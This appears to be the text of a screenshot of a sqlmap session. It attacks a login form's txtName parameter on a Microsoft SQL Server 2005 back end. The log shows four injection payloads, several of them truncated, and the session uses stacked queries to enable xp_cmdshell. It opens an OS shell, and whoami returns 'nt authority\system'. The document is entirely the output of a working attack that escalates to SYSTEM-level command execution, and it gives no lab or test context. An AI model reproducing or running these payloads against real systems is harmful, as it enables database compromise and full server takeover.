 # sqlmap -r sql.txt -p txtName --os-shell
{1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
onsible for any misuse or damage caused by this program
[*] starting @ 09:33:06 /2021-04-03/
[09:33:06] [INFO] parsing HTTP request from 'sql.txt'
[09:33:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtName (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
OP FUNCTION lWOo--&txtPwd=123&btnSubmit=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
AR(112) CHAR(112) CHAR(120) CHAR(113) (SELECT (CASE WHEN (3106=3106) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(107) CHAR(98) CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
3&btnSubmit=
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
wd=123&btnSubmit=
---
[09:33:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[09:33:07] [INFO] retrieved: 'C:\\Program Files (x86)\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG\\ERRORLOG'
[09:33:07] [INFO] testing if current user is DBA
[09:33:07] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[09:33:16] [WARNING] reflective value(s) found and filtering out
[09:33:16] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:33:18] [INFO] xp_cmdshell extended procedure is available
[09:33:19] [INFO] testing if xp_cmdshell extended procedure is usable
[09:33:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[09:33:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:33:24] [INFO] xp_cmdshell extended procedure is usable
[09:33:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[09:33:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[09:33:29] [INFO] retrieved: 2
[09:33:30] [INFO] retrieved: nt authority\system
[09:33:52] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>